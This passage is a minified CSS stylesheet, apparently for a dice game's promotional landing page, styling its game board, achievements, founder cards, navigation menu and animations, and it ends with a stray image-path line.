.55s var(--spring),rotate .55s var(--spring),scale .55s var(--spring)}.shots img{display:block;width:100%;filter:drop-shadow(0 16px 20px rgba(0, 0, 0, .45))}.shots figcaption{margin-top:10px;color:var(--cream);font:400 1.25rem/1.15 var(--display);letter-spacing:.03em}@media (max-width:900px){.shots{grid-template-columns:repeat(2,1fr);gap:24px 16px}.shots figcaption{font-size:1.05rem}}.features{display:grid;margin-top:44px;grid-template-columns:repeat(auto-fit,minmax(min(100%,300px),1fr))}.feature .ico{display:grid;place-items:center;width:54px;height:54px;margin-bottom:14px;border:3px solid var(--outline);border-radius:14px;background:var(--plum-600);font-size:1.7rem;box-shadow:0 4px 0 var(--outline)}.chips{display:flex;flex-wrap:wrap;gap:8px;margin:14px 0 0;padding:0;list-style:none}.chips li{padding:.3rem .7rem;border:2px solid var(--outline);border-radius:999px;background:var(--plum-600);color:var(--cream);font-weight:800;font-size:.85rem}.ach-list{list-style:none;margin:40px auto 0;padding:0;display:grid;gap:22px 16px;grid-template-columns:1fr;max-width:920px;text-align:left}@media (min-width:760px){.ach-list{grid-template-columns:1fr 1fr}}.ach{display:flex;align-items:center;gap:12px;padding:12px;background:var(--plum-600);border:3px solid var(--gold);border-radius:16px;box-shadow:0 5px 0 var(--plum-900),0 8px 0 var(--gold),0 14px 18px rgba(0,0,0,.35)}.ach-medal{display:block;flex:none;width:44px;height:44px}.ach-body{flex:1;min-width:0}.ach h3{display:flex;align-items:center;gap:6px;margin:0;font:400 1.05rem/1.2 var(--display);letter-spacing:.02em;color:var(--cream)}.ach h3 img{width:18px;height:18px;flex:none}.ach p{margin:2px 0 0;font-size:13px;line-height:18px;font-weight:600;color:var(--plum-200)}.ach-rarity{display:flex;flex-wrap:wrap;align-items:center;gap:8px;margin-top:6px}.tier{display:inline-flex;align-items:center;gap:4px;padding:1px 7px;border:1.5px solid var(--tc);border-radius:10px;color:var(--tc);font:800 11px/16px var(--body)}.tier i{width:7px;height:7px;border-radius:50%;background:var(--tc)}.est{font-size:12px;font-weight:600;color:var(--plum-200)}.t-common{--tc:#9faecb}.t-uncommon{--tc:#5fd95c}.t-rare{--tc:#3fa9f5}.t-ultra{--tc:#ffc933}.ach-pts{display:flex;flex-direction:column;align-items:flex-end;gap:4px;flex:none}.ach-pts b{font:400 0.95rem/1 var(--display);color:var(--gold);letter-spacing:.02em}.ach-pts span{display:inline-flex;align-items:center;gap:3px;font-size:13px;font-weight:700;color:var(--gold)}.ach-pts img{width:18px;height:18px}.get{text-align:center;padding:clamp(32px,6vw,56px) 20px}.get img{width:112px;height:112px;border:4px solid var(--outline);border-radius:26px;box-shadow:0 6px 0 var(--outline)}.get .lead{margin-left:auto;margin-right:auto}.get .btn-row{justify-content:center}.fine{margin:22px auto 0;max-width:34rem;color:var(--plum-200);font-size:.92rem;font-weight:600}.foot{padding:36px 0 56px;border-top:3px solid var(--outline);background:var(--plum-900);color:var(--plum-200);font-weight:600;font-size:.95rem}.foot .wrap{display:grid;gap:14px;justify-items:center;text-align:center}.foot nav{display:flex;flex-wrap:wrap;gap:8px 22px;justify-content:center}.foot nav a{display:inline-flex;align-items:center;min-height:44px;padding:0 6px}.foot p{margin:0}@media (prefers-reduced-motion:reduce){html{scroll-behavior:auto}[data-pop]{animation:none}.btn{transition:none}}.steps .card>img{display:block;width:56px;height:56px;margin:0 0 10px}.score .dice-row{display:flex;justify-content:center;gap:6px}.score .dice-row img{width:44px;height:44px}.feature .ico-art{display:block;width:56px;height:56px;margin-bottom:12px}.chips-row{margin-top:28px;justify-content:center}.chips-row li{display:inline-flex;align-items:center;gap:8px;padding:.3rem .9rem .3rem .4rem}.chips-row img{width:26px;height:26px}.perks{display:grid;gap:14px;margin:28px auto 0;max-width:920px;text-align:left;grid-template-columns:repeat(auto-fit,minmax(min(100%,210px),1fr))}.perk{display:flex;align-items:center;gap:12px;padding:14px 16px;background:var(--plum-900);border:2px solid var(--outline);border-radius:16px;color:var(--plum-200);font-weight:600}.perk img{width:40px;height:40px;flex:none}.perk b{color:var(--cream);font-weight:800}.fist{position:absolute;z-index:0;width:150px;height:auto;opacity:.9;pointer-events:none;filter:drop-shadow(0 8px 0 rgba(0, 0, 0, .35))}.fist-l{left:-50px;bottom:24px;rotate:8deg}.fist-r{right:-60px;top:56px;rotate:-10deg}@media (max-width:1100px){.fist{display:none}}.try-grid{display:grid;gap:clamp(24px,5vw,64px);align-items:center;grid-template-columns:minmax(0,1fr) minmax(0,360px)}@media (max-width:860px){.try-grid{grid-template-columns:1fr}.try-grid .table{justify-self:center}}.table{position:relative;width:100%;max-width:360px;justify-self:end;padding:18px;background:var(--plum-700);border:3px solid var(--outline);border-radius:28px;box-shadow:0 10px 0 var(--plum-900),0 30px 60px rgba(0,0,0,.4)}.table-head h3{font:400 1.35rem/1 var(--display);color:var(--cream);letter-spacing:.03em}.side-label{display:flex;justify-content:space-between;margin:4px 2px;font-weight:800;font-size:.85rem;color:var(--plum-200)}.side-label b{color:var(--cream);font:400 1.1rem/1 var(--display)}.tboard{display:grid;grid-template-columns:repeat(3,1fr);gap:6px;padding:6px;background:var(--plum-800);border:2px solid var(--outline);border-radius:16px}.tcell{display:grid;gap:4px}.tcol{display:grid;grid-template-rows:repeat(3,1fr);gap:6px;padding:6px;border:2px solid transparent;border-radius:12px;background:rgba(255,255,255,.03);font:inherit;color:inherit;cursor:default}button.tcol:enabled{cursor:pointer}button.tcol:enabled:focus-visible,button.tcol:enabled:hover{border-color:var(--gold);background:rgba(255,201,51,.1);outline:0}.tcol-score{height:1.2em;text-align:center;font:400 0.95rem/1.2 var(--display);color:var(--gold)}.tslot{position:relative;aspect-ratio:1;border-radius:10px;background:rgba(0,0,0,.25)}.tslot img{display:block;width:100%;height:100%;position:relative;z-index:1}.tslot.dbl{background:rgba(240,172,26,.45);box-shadow:inset 0 0 0 2px #fffdf4}.tslot.tri{background:rgba(255,107,26,.55);box-shadow:inset 0 0 0 2px #fffdf4}.center-row{display:flex;align-items:center;justify-content:space-between;gap:12px;margin:12px 0}.rolled{display:grid;place-items:center;flex:none;width:64px;height:64px;border-radius:14px;background:rgba(0,0,0,.25)}.rolled img{width:58px;height:58px}.rolled.spin img{animation:.45s ease-out try-spin}@keyframes try-spin{from{transform:rotate(-200deg) scale(.6)}to{transform:none}}.status{flex:1;min-height:2.8em;display:block;align-self:center;font-weight:700;font-size:.95rem;color:var(--cream)}.roll-btn{min-height:48px;padding:.5rem 1.1rem;font-size:1.15rem;cursor:pointer}.roll-btn:disabled{opacity:.5;cursor:default}.bang{position:absolute;z-index:5;width:120px;height:120px;opacity:0;pointer-events:none;transform:translate(-50%,-50%) scale(.2)}.bang.go{animation:.6s ease-out forwards try-bang}@keyframes try-bang{30%{transform:translate(-50%,-50%) scale(1.1);opacity:1}100%{transform:translate(-50%,-50%) scale(1.4) rotate(15deg);opacity:0}}.smash{animation:.35s ease-in forwards try-smash}@keyframes try-smash{to{transform:scale(.2) rotate(40deg);opacity:0}}.result{position:absolute;inset:0;display:none;flex-direction:column;align-items:center;justify-content:center;gap:10px;padding:20px;border-radius:25px;background:rgba(21,13,34,.92)}.result h3{margin:0;font:400 2.4rem/1 var(--display);color:var(--gold);text-shadow:0 4px 0 var(--outline)}.result p{margin:0 0 8px;color:var(--cream)}.link-btn{min-height:44px;padding:0 12px;background:0 0;border:0;color:var(--plum-200);font:inherit;font-weight:800;text-decoration:underline;cursor:pointer}@media (prefers-reduced-motion:reduce){.bang.go,.rolled.spin img,.smash{animation-duration:0s}}.try-grid .fine{margin-left:0}.founders{display:grid;margin:44px auto 0;max-width:940px;grid-template-columns:repeat(auto-fit,minmax(min(100%,380px),1fr))}.founder{display:flex;flex-direction:column;gap:18px;padding:0 0 22px;overflow:hidden}.founder img{display:block;width:100%;aspect-ratio:1;object-fit:cover;border-bottom:3px solid var(--outline)}.founder-body{padding:0 22px}.founder h2{margin:0;font:400 1.9rem/1.1 var(--display);letter-spacing:.03em;color:var(--cream)}.founder .role{margin:6px 0 12px;font:800 0.8rem/1 var(--body);letter-spacing:.12em;text-transform:uppercase;color:var(--gold)}.founder p{margin:0 0 10px;color:var(--plum-200);font-weight:600}.founder .links{display:flex;flex-wrap:wrap;gap:4px 18px;margin:12px 0 0}.founder .links a{display:inline-block;padding:10px 0;color:var(--gold);font-weight:800;text-underline-offset:3px}.center-row-btn{justify-content:center;margin-top:40px}nav a[aria-current=page]{color:var(--gold)}.table-head{display:flex;align-items:center;justify-content:space-between;gap:8px;margin-bottom:10px}.table-head h3{margin:0}.controls{display:flex;gap:6px}.ctl{display:grid;place-items:center;min-width:40px;min-height:40px;padding:0 10px;border:2px solid var(--outline);border-radius:12px;background:var(--plum-600);color:var(--cream);font:400 0.9rem/1 var(--display);letter-spacing:.03em;cursor:pointer;transition:transform .15s var(--spring),filter .15s ease}.ctl svg{fill:currentColor;display:block}.ctl.is-paused .ico-pause,.ico-play{display:none}.ctl.is-paused .ico-play{display:block}.ctl:active{transform:translateY(2px) scale(.96)}@media (hover:hover) and (pointer:fine){.ctl:hover{filter:brightness(1.15);transform:translateY(-1px)}.ach:hover,.features .card:hover,.founders .card:hover,.perk:hover,.score .card:hover,.steps li:hover{translate:0 -5px}.shots li:hover figure{translate:0 -14px;rotate:var(--tw,0deg);scale:1.06}}.side{display:flex;align-items:center;justify-content:space-between;margin:6px 2px}.who{display:inline-flex;align-items:center;gap:8px;font:800 0.85rem/1 var(--body);color:var(--plum-200);letter-spacing:.03em}.dot{display:inline-block;width:10px;height:10px;border-radius:50%;background:var(--cream)}.dot.g{background:var(--gold)}.dot.gr{background:var(--grass)}.side b{min-width:3ch;text-align:right;font:400 1.3rem/1 var(--display);color:var(--cream)}.side.active .who{color:var(--cream)}.side.active .dot{animation:dotPulse 1s var(--ease-inout) infinite}.side.hit{animation:shake .42s var(--ease)}.side.winner b{color:var(--gold)}.side b.bump{animation:scoreBump .45s var(--spring)}@keyframes dotPulse{50%{transform:scale(1.5)}}@keyframes shake{20%{transform:translateX(-6px)}40%{transform:translateX(5px)}60%{transform:translateX(-3px)}80%{transform:translateX(2px)}}@keyframes scoreBump{0%,100%{transform:scale(1)}40%{transform:scale(1.35)}}.tboard{position:relative}.tboard::after{content:"";position:absolute;inset:-4px;border:3px solid var(--gold);border-radius:19px;opacity:0;pointer-events:none;transition:opacity .25s var(--ease)}#myBoard::after{border-color:var(--grass)}.tboard.active::after{opacity:1}.tcol.target{border-color:rgba(255,255,255,.35);background:rgba(255,255,255,.08)}.tslot.land img{animation:land .34s var(--spring)}@keyframes land{0%{transform:scale(1.3,.78)}55%{transform:scale(.92,1.1)}100%{transform:scale(1)}}.flyer{position:absolute;z-index:6;width:58px;height:58px;pointer-events:none;will-change:transform;filter:drop-shadow(0 6px 6px rgba(0, 0, 0, .4))}.status b.g{color:var(--gold)}.status b.gr{color:var(--grass)}.status em{font-style:normal;font-weight:800;color:#ff8a8a}.result.show{display:flex;animation:fadeUp .4s var(--ease)}.result .next{margin:4px 0 0;color:var(--plum-200);font-weight:700;font-size:.9rem}@keyframes fadeUp{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:none}}.table.asleep,.table.asleep *{animation-play-state:paused}.legend{display:grid;gap:12px;margin:26px 0 0;padding:0;list-style:none}.legend li{display:flex;align-items:center;gap:12px;color:var(--plum-200);font-weight:700;font-size:.98rem}.legend .dot{width:14px;height:14px;border:2px solid var(--outline);flex:none}.spark{width:14px;height:14px;flex:none;border:2px solid var(--outline);border-radius:4px;background:var(--cream);box-shadow:0 0 10px rgba(255,201,51,.95)}.progress{position:fixed;top:0;left:0;right:0;z-index:60;height:4px;background:linear-gradient(90deg,var(--grass),var(--gold),var(--ember));transform:scaleX(0);transform-origin:0 50%;pointer-events:none;will-change:transform}.btn{position:relative;transition:transform .15s var(--spring),box-shadow .15s var(--ease),filter .15s ease,translate .2s var(--ease)}.hero-tiles{position:absolute;inset:0;z-index:0;width:100%;height:100%;pointer-events:none}.hero-grid{z-index:1}.hero.is-asleep .die-float{animation-play-state:paused}.motion-on .title[data-pop]{animation:none}.title .ch{display:inline-block;animation:letterDrop .7s var(--spring) both;animation-delay:calc(var(--i, 0) * 60ms + 120ms)}@keyframes letterDrop{from{opacity:0;transform:translateY(-.6em) rotate(-8deg) scale(.7)}to{opacity:1;transform:none}}.motion-on .fist-l{animation:punchL .9s var(--spring) .15s both}.motion-on .fist-r{animation:punchR .9s var(--spring) .3s both}@keyframes punchL{from{transform:translateX(-70%)}to{transform:none}}@keyframes punchR{from{transform:translateX(70%)}to{transform:none}}.motion-on .die-float{animation:pop .6s var(--ease) both,bob 4.5s var(--ease-inout) 1s infinite;animation-delay:var(--d, 0s),1s}.motion-on .die-b{animation-delay:var(--d, 0s),1.8s}@keyframes bob{0%,100%{transform:translateY(0) rotate(0)}50%{transform:translateY(-9px) rotate(5deg)}}.phone-front{translate:calc(var(--px) * -14px) calc(var(--py) * -10px);transition:translate .5s var(--ease)}.phone-back{translate:calc(var(--px) * 16px) calc(var(--py) * 12px);transition:translate .5s var(--ease)}.motion-on [data-reveal]{opacity:0;transform:translateY(26px) scale(.97);transition:opacity .5s var(--ease),transform .65s var(--ease),translate .35s var(--spring),scale .35s var(--spring);transition-delay:calc(var(--i, 0) * 70ms),calc(var(--i, 0) * 70ms),0s,0s}.motion-on [data-reveal].in{opacity:1;transform:none}.motion-on .steps li.in::before{animation:numPop .6s var(--spring) both;animation-delay:calc(var(--i, 0) * 70ms + 220ms)}@keyframes numPop{from{transform:scale(0) rotate(-40deg)}to{transform:none}}.ach{position:relative;overflow:hidden}.ach::after{content:"";position:absolute;inset:0;pointer-events:none;background:linear-gradient(105deg,transparent 38%,rgba(255,255,255,.16) 50%,transparent 62%);transform:translateX(-130%)}.motion-on .ach.in::after{animation:shine 1.1s var(--ease) calc(var(--i,0) * 70ms + .4s) 1 both}@keyframes shine{to{transform:translateX(130%)}}.motion-on .ach.in .ach-medal{animation:medalPop .6s var(--spring) calc(var(--i,0) * 70ms + .3s) both}@keyframes medalPop{from{transform:scale(.3) rotate(-30deg);opacity:0}to{transform:none;opacity:1}}.motion-on .get .btn-green::after{content:"";position:absolute;inset:-4px;border:3px solid var(--grass);border-radius:19px;opacity:0;pointer-events:none;animation:ctaRing 2.6s var(--ease) 1.2s infinite}@keyframes ctaRing{0%{opacity:.85;transform:scale(1)}100%{opacity:0;transform:scale(1.16)}}.get.is-asleep .btn-green::after{animation-play-state:paused}@media (prefers-reduced-motion:reduce){.hero-tiles,.progress{display:none}.die-float,.fist,.table *,.title .ch{animation:none!important}}.motion-on [data-reveal].is-focus{translate:0 -16px;scale:1.045}.result{text-align:center;gap:6px}.result-main{display:flex;flex-direction:column;align-items:center;gap:6px}.cta-pane{display:flex;flex-direction:column;align-items:center;gap:10px;text-align:center}.cta-pane h3{margin:0;font:400 2rem/1.05 var(--display);color:var(--gold);text-shadow:0 4px 0 var(--outline)}.cta-pane p{margin:0;color:var(--cream);font-weight:700}.cta-pane .btn{min-height:52px;padding:.55rem 1.2rem;font-size:1.1rem}.cta-pane .next{color:var(--plum-200);font-size:.9rem}.shots li:nth-child(odd){--tw:-5deg;--tw0:10deg}.shots li:nth-child(2n){--tw:5deg;--tw0:-10deg}.motion-on .shots li:not(.in) figure{translate:0 28px;rotate:var(--tw0);scale:0.86}.motion-on .shots li[data-reveal].is-focus{translate:0 0;scale:1}.motion-on .shots li.is-focus figure{translate:0 -20px;rotate:var(--tw);scale:1.1}.motion-on .shots li:nth-child(2n) figure{transition-delay:90ms}main{overflow-x:clip;padding-top:var(--hdr)}.motion-on .chips-row li[data-reveal].is-focus,.motion-on .perk[data-reveal].is-focus{translate:0 -6px;scale:1.03}.features,.founders,.perks,.score,.steps{display:flex;flex-wrap:wrap;justify-content:center}.features{gap:22px}.features>.card{flex:0 0 calc((100% - 44px)/ 3)}.perks{margin-top:48px;gap:18px}.perks>.perk{flex:0 0 calc((100% - 54px)/ 4)}.steps{gap:34px 18px}.steps>li{flex:0 0 calc((100% - 54px)/ 4)}.score{gap:18px}.score>.card{flex:0 0 calc((100% - 36px)/ 3)}.founders{gap:24px}.founders>.card{flex:0 0 calc((100% - 24px)/ 2)}@media (max-width:900px){.features>.card{flex-basis:calc((100% - 22px)/ 2)}.perks>.perk,.steps>li{flex-basis:calc((100% - 18px)/ 2)}}@media (max-width:700px){.founders>.card,.score>.card{flex-basis:100%}}@media (max-width:560px){.features>.card,.steps>li{flex-basis:100%}}@media (max-width:440px){.perks>.perk{flex-basis:100%}}.ach-list{gap:26px 30px}.motion-on .ach[data-reveal].is-focus{translate:0 -10px;scale:1.02}.motion-on .features .card[data-reveal].is-focus,.motion-on .score .card[data-reveal].is-focus{scale:1.03}@media (min-width:760px){.ach-list>li:last-child:nth-child(odd){grid-column:1/-1;justify-self:center;width:calc(50% - 15px)}}.cta-pane .btn-green{box-shadow:inset 0 3px 0 rgba(255,255,255,.35),0 6px 0 var(--grass-700),0 6px 0 3px var(--outline),0 0 26px 6px rgba(95,217,92,.55)}.cta-pane .btn-green:focus-visible,.cta-pane .btn-green:hover{box-shadow:inset 0 3px 0 rgba(255,255,255,.35),0 6px 0 var(--grass-700),0 6px 0 3px var(--outline),0 0 34px 10px rgba(95,217,92,.75)}.motion-on .cta-pane .btn-green::after{content:"";position:absolute;inset:-4px;border:3px solid var(--grass);border-radius:19px;opacity:0;pointer-events:none;animation:ctaRing 1.8s var(--ease) infinite}.top{position:fixed;inset:0 0 auto 0;z-index:50;height:var(--hdr);padding:0;background:var(--plum-800);border-bottom:3px solid transparent;transition:border-color .2s,box-shadow .2s}.top.scrolled{border-bottom-color:var(--outline);box-shadow:0 4px 0 rgba(0,0,0,.25)}.top .top-inner{height:var(--hdr)}.top .nav-desktop{display:none;align-items:center;gap:2rem}@media (min-width:1024px){.top .nav-desktop{display:flex}}.top .menu-btn{position:relative;z-index:51;display:inline-flex;align-items:center;justify-content:center;min-width:44px;min-height:44px;padding:.5rem;border:0;border-radius:10px;background:0 0;color:var(--cream);cursor:pointer;transition:transform .15s var(--spring),color .15s}.top .menu-btn:active{transform:scale(.92)}body.menu-open{overflow:hidden}.mnav a:not(.keep)>span,.nav-desktop a:not(.keep)>span{position:relative;display:inline-block}.mnav a:not(.keep)>span::after,.nav-desktop a:not(.keep)>span::after{content:"";position:absolute;left:0;bottom:-2px;width:100%;height:3px;border-radius:2px;background:var(--gold);transform:scaleX(0);transform-origin:left center;transition:transform .3s}.mnav a:not(.keep):hover>span::after,.nav-desktop a:not(.keep):hover>span::after{transform:scaleX(1)}.mnav a[aria-current],.nav-desktop a[aria-current]{color:var(--cream)}.mnav a[aria-current]>span::after,.nav-desktop a[aria-current]>span::after{transform:scaleX(1)}.mnav{position:fixed;inset:var(--hdr) 0 0 0;z-index:45;display:flex;align-items:center;justify-content:center;background:var(--plum-800);opacity:0;visibility:hidden;pointer-events:none;transition:opacity .35s,visibility .35s}.mnav.open{opacity:1;visibility:visible;pointer-events:auto}@media (min-width:1024px){.top .menu-btn{display:none}.mnav{display:none!important}}.mnav-panel{width:100%;max-width:24rem;padding:2rem 1.5rem}.mnav nav{display:flex;flex-direction:column;align-items:center;gap:1.75rem;text-align:center}.mnav nav>*{opacity:0;transform:translateY(16px);transition:opacity .4s ease-out,transform .4s ease-out,color .15s}.mnav.open nav>:first-child{transition-delay:50ms}.mnav.open nav>:nth-child(2){transition-delay:0.1s}.mnav.open nav>:nth-child(3){transition-delay:0.15s}.mnav.open nav>:nth-child(4){transition-delay:0.2s}.mnav.open nav>:nth-child(5){transition-delay:0.25s}.mnav.open nav>:nth-child(6){transition-delay:0.3s}.mnav.open nav>*{opacity:1;transform:translateY(0)}.mnav:not(.open) nav>*{transition-delay:0s;transition-duration:.2s}.mnav a:not(.keep){color:var(--plum-200);text-decoration:none;font:400 1.9rem/1.1 var(--display);letter-spacing:.03em;padding:6px 2px}.mnav a:not(.keep):hover{color:var(--cream)}.mnav a.keep{margin-top:.5rem;color:var(--outline);background:var(--gold);border:3px solid var(--outline);border-radius:14px;padding:12px 26px;text-decoration:none;font:400 1.3rem/1.1 var(--display);letter-spacing:.04em;box-shadow:0 5px 0 var(--outline)}@media (prefers-reduced-motion:no-preference){html:not(.lite) body{animation:pageIn .52s var(--ease) both}body.is-leaving{animation:.32s cubic-bezier(.4,0,1,1) both pageOut}}@keyframes pageIn{from{opacity:0}to{opacity:1}}@keyframes pageOut{from{opacity:1}to{opacity:0}}@media (prefers-reduced-motion:reduce){.mnav,.mnav nav>*,.nav-desktop a>span::after,.top{transition:none}}.tboard,.tcell,.tcol{overflow:visible}.tcol{position:relative}.tslot.marked::before{content:"";position:absolute;inset:0;z-index:2;border:3px solid #fffdf4;border-radius:10px;background:var(--grass);opacity:.8;pointer-events:none}.tcol.pick::after{content:"";position:absolute;inset:-3px;z-index:3;border:3px solid var(--gold);border-radius:14px;pointer-events:none;animation:1.3s ease-in-out infinite pickPulse}@keyframes pickPulse{0%,100%{opacity:.35}50%{opacity:1}}.ball{position:absolute;left:50%;top:50%;z-index:7;width:26px;height:26px;margin:-13px 0 0 -13px;pointer-events:none}.ball-body{position:absolute;inset:0;display:block;border:2px solid var(--cream);border-radius:50%;background:var(--outline)}.ball-shine{position:absolute;top:3px;left:4px;display:block;width:7px;height:7px;border-radius:50%;background:var(--cream);opacity:.85}.ball-trail{position:absolute;left:8px;display:block;width:10px;height:44px;border-radius:5px;background:var(--cream);opacity:.45}.ball.from-above .ball-trail{bottom:22px}.ball.from-below .ball-trail{top:22px}.shard{position:absolute;left:50%;top:50%;z-index:8;translate:-50% -50%;border:1px solid var(--gold);border-radius:2px;background:var(--cream);pointer-events:none}.ko{position:absolute;left:50%;top:46%;z-index:9;max-width:92%;text-align:center;white-space:pre-line;pointer-events:none;font:400 clamp(1.5rem, 7vw, 2rem)/1 var(--display);letter-spacing:.04em;-webkit-text-stroke:6px var(--outline);paint-order:stroke fill;text-shadow:0 4px 0 var(--outline);transform:translate(-50%,-50%)}.ko-1{color:#ffde6b}.ko-2{color:var(--ember)}.ko-3{color:#ff3b2f}.lite .motion-on [data-reveal]{transform:none;transition:opacity .3s}.lite .motion-on [data-reveal].is-focus{translate:0 -8px;scale:1}.lite .die-float,.lite .fist,.lite .title .ch{animation:none;opacity:1}.lite .motion-on .die-float{animation:none}.lite .ach::after,.lite .motion-on .ach.in::after,.lite .motion-on .cta-pane .btn-green::after,.lite .motion-on .get .btn-green::after{display:none}.lite .tcol.pick::after{animation:none;opacity:.85}.lite .side.active .dot{animation:none}.lite .phone,.lite .shots img{filter:none}.lite .motion-on .shots li.is-focus figure,.lite .shots li.is-focus figure{scale:1.04;rotate:0deg;translate:0 -8px}.lite .motion-on .steps li.in::before{animation:none}

